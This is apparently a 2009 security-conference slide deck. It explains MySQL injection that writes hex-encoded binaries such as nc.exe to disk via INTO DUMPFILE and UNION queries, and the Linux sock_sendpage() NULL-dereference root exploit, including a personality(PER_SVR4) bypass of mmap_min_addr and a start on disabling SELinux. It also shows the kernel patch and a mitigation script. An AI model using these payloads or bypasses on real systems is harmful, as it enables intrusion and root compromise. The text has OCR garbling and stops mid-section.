# Various Hacking

*(ISEC Information Security Conference)*



박찬암 (Chanam Park) chanam.park@hkpco.kr http://hkpco.kr/ September 8. 2009

## **Contents**

- Advanced Mysql Injection
	- I was referred the blackhat/defcon publications to this section that is written by Bernardo Damele and Muhaimin Dzulfakar

• Linux Kernel sock\_sendpage() vulnerability

### $\bullet$ Advanced Mysql Injection

## **SQL Injection?**

- • The Wikipedia defines SQL Injection as follows:
	- *SQL injection is a code injection technique that exploits a security*  vulnerability occurring in the database layer of an application.
- •This technique is generally using to get a database's information.
- •But, in some cases, it is able to perform remote code execution.
- • This presentation will inform you how to remote code execution on the **LAMP**(**L**inux, **A**pache, **M**ysql, **P**hp) environment.
- •It is introduced at Blackhat/Defcon conference.

## **Stacked Query**

 *Stacked query* is a term to define if a database connection layer can execute more than one query at a time. Each query is separated by semicolon. It is also known as *Batched Query*. Each query is separated by semicolon.

#### •*Example>*

- $-$  select password from hk\_table; drop table hk\_table;
- select contents from board; select key from info;

**At Blackhat Europe 2009, Bernando Damele explained the similar technique in detail detail.**

**The steps below are taken from Bernando Damele s' whitepaper.**

- 1) Create a support table with one field, data-type longblob.
- 2) Encode the local file content to its corresponding hexadecimal string.
- 3) Split the hexadecimal encoded string into chunks long 1024 characters each
- 4) INSERT the first chunk into the support table's field.
- 5) UPDATE the support table's field by appending to the entry the chunks from the second to the last.
- 6) Export the hexadecimal encoded file content from the support table's entry to the destination file path by using SELECT's INTO DUMPFILE clause. This is possible because on MySQL, a query like SELECT 0x41 returns the corresponding ASCII character A.

Generally, in order to remote code execution through mysql injection attack, there are some things we should know.

- ••  $\,$  1. CREATE TABLE footable(data longblob);
	- –it is created to put our binary data

•

- • 2. INSERT INTO footable(data) VALUES (0x4d5a90…610000); it is used to put our binary data
- • 3. UPDATE footable SET data=CONCAT(data, 0xaa270000…000000);  $-$  it is repeated to put our binary data until the end
	- 4. SELECT data FROM footable **INTO DUMPFILE** 'C:/nc.exe'; it is used to extract our binary data in some field to path we chose

•

- **How to convert the binary contents to hex values**
	- – $-$  You can use a hex() function in mysql.

**select HEX(LOAD FILE( (LOAD\_FILE( /etc/ ' passwd'));**

#### •**What's the difference between** *into dumpfile* **and** *into outfile***?**

- If you use INTO DUMPFILE instead of INTO OUTFILE, MySQL writes only one row into the file, without any column or line termination and without performing any escape processing. This is useful if you want to store a BLOB value in a file.
- –*It's like a relation between "rb" and "r" in the C language.*

```
CREATE TABLE footable (data longblob);
```

```
INSERT INTO footable (data) VALUES
(0x4d5a90...610000);UPDATE footable SET
data=CONCAT(data, 0xaa270000...000000);
[...]SELECT data FROM footable INTO DUMPFILE
'C:/WINDOWS/Temp/nc.exe';
```
- • If we can use the stacked query, the remote code execution is not difficult technique as above.
- But……

•



Programming languages and their DBMS connectors default support for batched queries

• **MYSQL-PHP are widely use but stacked(batched) query is not all d b d f lt t it llowed by default to security reason**

- • **What's the problem of it?**
	- – Due to the unsupported stacked queries on *MySQL-PHP* platform, execution of another statement after the actual statement is not possible.

#### •**BUT!**

- – However, execution of another *SELECT* statement is possible using *UNION* syntax.
- *UNION* syntax is used to combine the result from multiple *SELECT* statements into a single result set.

• **SELECT contents FROM board WHERE id=71 UNION SELECT 0x7f4d63d8.... INTO DUMPFILE '/tmp/exploit';** 

### So.. That's it?WHAT IS THE PROBLEM WITH THAT!?

- **What's the problem?**
- • First of all, If the first query returns any data, this data will overwrite the file header that we don't want.

#### •**How to solve it?**

- • we can inject any non existing value in the WHERE clause. then, no data would be extracted from the first query.
- •You can make the query as follows. There is no id with -1.
- • **SELECT contents FROM board WHERE id=-1 UNION SELECT 0x7f4d63d8…. INTO DUMPFILE '/tmp/exploit';**

- **What's the problem?**
- • Second of all, GET request is limited to 8190 bytes on Apache.
	- Almost binary size are more than 8190.
	- We can't write separated data to the file many times.
	- $-$  Because it can't appending data to a file that just can overwrite data.
	- When use the UNION clause, we have to

- **How to solve it?**
- •PHP contains a module called Zlib that can be used to read and write gzip compressed files. This module can be used to compress the arbitrary file into a smaller file using the gzcompress function.
- •Or, you can use a gzip command instead of using a Zlib module.

[hkpco@hkpco ptrace]\$ ls -l hktrace hktrace.gz -rwxrwxr-x 1hkpco **18398** Aug 25 16:58 hktrace -rwxrwxr-x 1 hkpco hkpco **7827** Aug 25 16:57 hktrace.gz

•It is possible to reduce the binary size by using a strip command.

- **What's the problem?**
- • If you'd like to combine the *SELECT* clause with *UNION* one, the two queries must have the same number of columns.
- • So, the data from extra columns can add bad character into our binary data. this can potentially corrupt our file.

For example:

SELECT id, date, contents, reply FROM board WHERE id=-1 **UNION SELECT NULL, NULL, NULL, 0x7f4d63d8.... INTO DUMPFILE '/tmp/exploit';**

- **How to solve it?**
- • Some data doesn't affects to original compressed file after that our compressed one. So, we can make the our arbitrary data as seen in following example.

**SELECT id, date, contents, reply FROM board WHERE id=-1 UNION SELECT 0x7f4d63d8....7d1a10, NULL, NULL, NULL INTO DUMPFILE '/tmp/exploit /exploit ;'**

- • Another method is to prevent this problem that all the our data is filled in sequence into all columns in the second query as below.
- • **SELECT id, date, contents, reply FROM board WHERE id=-1 UNION SELECT 0x7f4d63d8...., 0x7d, 0x1a, 0x10 INTO DUMPFILE '/tmp/exploit';** 17

•**What are the Advantages of using this technique?**

1. In order to remote code execution by attacking SQL Injection vulnerabilities (include below).

2. In case of the target server is denied inbound packet when we want to upload some binary data to malicious attack.

3. It can be used to get a shell of the mysql server when the apache server and mysql server are separated.

As you know, the database server is not occupied by such as file upload or php injection.

•There are more benefits you can get if you use this technique.



## **Demonstration**

•**It is abused to Mass SQL INJECTION or WORM.**

#### •**The attack has a very simple process.**

- 1. Inject the attack code to arguments.
- 2. Perform the arbitrary code execution to get root privilege.
- $-$  3. Malicious code execution through the root permission.

• **Assuming that this attack is success, the damages will so serious. Because it can be expanded to arbitrary code execution such as local root exploit.**



•**What is the NULL Dereference Vulnerability?**

#### •**Overview**

- A null-pointer dereference takes place when a pointer with a value of NULL is used as though it pointed to a valid memory area.

#### •**Consequences**

 Availability: Null-pointer dereferences invariably result in the failure of the process.

#### •**Platform**

- –Languages: C, C++, Assembly
- • **Platforms**
	- All
- •*( it's from http://www.owasp.org/index.php/Null-pointer\_dereference )*

### **The cases of the NULL dereference vulnerability**

- •Linux Kernel 2.x sock\_sendpage() Local Ring0 Root Exploit
- •Linux Kernel 2.4/2.6 sock\_sendpage() Local Root Exploit (ppc)
- •Linux Kernel 2.6 < 2.6.19 (32bit) ip\_append\_data() ring0 Root Exploit
- •FreeBSD <= 6.1 kqueue() NULL pointer Dereference Local Root Exploit
- •O penBSD <= 4.5 IP data gram Null Pointer Deref DoS Ex ploit
- •OpenBSD 4.2 rtlabel\_id2name() Local Null Pointer Dereference DoS
- •Google Chrome 1.0.154.53 (Null Pointer) Remote Crash Exploit
- •Mozilla Firefox <= 1.5.0.1, Camino <= 1.0 Null Pointer Dereference Crash
- •MS Internet Explorer 6 Table.Frameset NULL Dereference Vulnerability
- • Adobe Flash Player and AIR NULL Pointer Exception Remote Code Execution Vulnerability

- •**What is the sock\_sendpage() vulnerability?**
- • The issue lies in how Linux deals with unavailable operations for some protocols. sock\_sendpage and others don't check for NULL pointers before dereferencing operations in the ops structure. – *blog.cr0.org*
- • Some function pointers in proto\_ops structure has the null pointer address. So, This vulnerability is occurred when calling  ${\sf sock\_sendpage}()$  function with <code>NULL</code> pointer dereferencing **vulnerability** because of the proto\_ops structure is not all defined before use it.



## **Demonstration**

-194





•sock\_sendpage() function isn't defined by the below routine.



•• Moreover, there is no checking routine to validate whether that the function pointer is null or not.

```
static ssize_t sock_sendpage(struct file *file, struct page *page,
686
687
                                         int offset, size_t size, \overline{ off_t \overline{*}ppos, int more)
688
     - {
               struct socket *sock;
689
690
               int flags.
691
692
               sock = file \rightarrow private_data;
693
694
               flags = l(file \rightarrow f_f | lags & O_NONBLOCK) ? 0 : MSG_DONTWAIT;
695
               if (more)
                         f \text{ | }ags f = \text{MSG} \text{ | }MORE;
696
697
698
               return sock->ops->sendpage(sock, page, offset, size, flags);
699
```
• So, we can bring the null dereference vulnerability to use sock\_sendpage() function with some vulnerable socket option.

•To fix this, the following patch was applied.

```
diff --git a/net/socket.c b/net/socket.c
index 791d71a..6d47165 100644 (file)
--- a/net/socket.c
+++ b/net/socket.c
00 -736,7 +736,7 00 static ssize_t sock_sendpage(struct file *file, struct page *page,
        if (more)
               flags I= MSG MORE;
        return sock->ops->sendpage(sock, page, offset, size, flags);
        return kernel_sendpage(sock, page, offset, size, flags);
+
```
static ssize\_t sock\_splice\_read(struct file \*file, loff\_t \*ppos,

- • The original code that has a vulnerability is replaced as below. *return kernel sendpage(sock page offset size flags); kernel\_sendpage(sock, page, offset, size,*
- •So, what is the kernel\_sendpage() function?



2408 2409

241 N

2404 int kernel\_sendpage(struct socket \*sock, struct page \*page, int offset, size\_t size, int flags) if (sock->ops->sendpage)

return sock->ops->sendpage(sock, page, offset, size, flags);

return sock\_no\_sendpage(sock, page, offset, size, flags);

- • As above, first of all, it will check the *sendpage* in structure whether null or not.
- • And then, if it has a null pointer, the *sock\_no\_sendpage* function is returned cause that the *sock\_sendpage* function was not defined.
- • Otherwise, if it has a function address, it will return a result by *sendpage* function in the structure.

- •There is temporary patch to prevent this vulnerability as follows.
- •∙ It will prevent allocating to the zero-address. maybe I wish..

```
#!/bin/sh
##
# ryan macdonald <ryan@rfxn.com>
##
# The kernel tunable setting for minimum allowed user space address
# (/proc/sys/vm/mmap_min_addr) controls the amount of low virtual memory
# that is protected from userspace allocation. This script will check/set the
# minimum allowed user-space address to 4096 if eq 0 or leave it as default
# if > 4096, in an effort to temporarily protect from current pof code for
# sock_sendpage() local root exploits.
# ref: http://archives.neohapsis.com/archives/fulldisclosure/2009-08/0174.html
##
if [ -f "/proc/sys/vm/mmap_min_addr" ]; then
 val='cat /proc/sys/vm/mmap_min_addr'
 if [ "$val" -1t "4096" ]; then
        echo "mmap_min_addr is less than 4096, setting 4096"
        echo "4096" > /proc/sys/vm/mmap_min_addr
        if [ -f "/etc/sysctl.conf" ] && [ ! "$(grep 'vm.mmap_min_addr' /etc/sysctl.conf)" ]; then
                echo "" >> /etc/sysctl.conf
                echo "# set minimum user-space address" >> /etc/sysctl.conf
                echo "vm.mmap_min_addr = 4096" >> /etc/sysctl.conf
                echo "appended ym.mmap.min.addr = 4096 to /etc/sysctl.conf"
        fi
 elif \int "$val" -ge "4096" ]; then
        echo "mmap_min_addr is greater than/equal to 4096, nothing done"
 fi
else
        echo "mmap_min_addr is not supported by running kernel"
fi
echo "setting selinux modes permissive and enforcing to disabled"
sed -i 's/SELINUX=permissive/SELINUX=disabled/' /etc/sysconfig/selinux
sed -i 's/SELINUX=enforcing/SELINUX=disabled/' /etc/sysconfig/selinux
```
31

- •Do you think it's all about the exploit method of sendpage vulnerability?
- •Of course not, there are still some smart ways to exploit it.
	- The personality technique to bypass mmap\_min\_addr protection.
	- How to disable SELinux and LSM stuffs.

## **The personality technique**

•**What is the personality?**

*Linux supports different execution domains, or personalities, for each process. Among other things, execution domains tell*  Linux how to map signal numbers into signal actions. The *execution domain system allows Linux to provide limited support for binaries compiled under other Unix-like operating systems.*

• **It can be a method to bypass the null pointer mapping p ( rotection (For instance, It's like a mmap\_ \_ min add r ).**

### **personality() prototype**

•

- *i t n personalit ( i d l ) lity (uns igne long persona) ;*
- •**The own personality can be recognized as follows follows.**

```
#include <stdio.h>#include <sys/personality.h>
```

```
int main( void )
```
{

}

```
printf( "%x\n", personality(0xffffffff) );
```
• As above, the function will **return the current personality()** when the argument equals **0xffffffff**.

• **If you would like to set your personality, it can be changed as follows.**

```
if( personality(PER_SVR4) < 0 ) {
     perror("personality");
     return -1;
```
}

- • And if you use the PER\_SVR4 personality, you can bypass the nullpointer mapping protection.
- •Because, that's involved in **MMAP\_PAGE\_ZERO** attribution.

*-* /usr/include/sys/personality.h -

…

...

•

<code>PER\_SVR4</code> = 0x0001 | STICKY\_TIMEOUTS | <code>MMAP\_PAGE\_ZERO</code>,

so, you can break the wall if it has a MMAP\_PAGE\_ZERO attribution.

- •**MMAP\_PAGE\_ZERO huh?**
- • If you have a MMAP\_PAGE\_ZERO personality in execution, the kernel works as follows.



- •• If the current personality has a MMAP\_PAGE\_ZERO attribution, the do\_mmap() in the red box creates a new mapping at the null address.
- •So, you need not to use a mmap() function directly.
- • Just need to perform the **mprotect()** function to change memory's permission.

- •**How to disable SELinux and LSM stuffs(it's so easy).**
- • First of all, you have to get the symbols' addresses of the SELinux as follows.

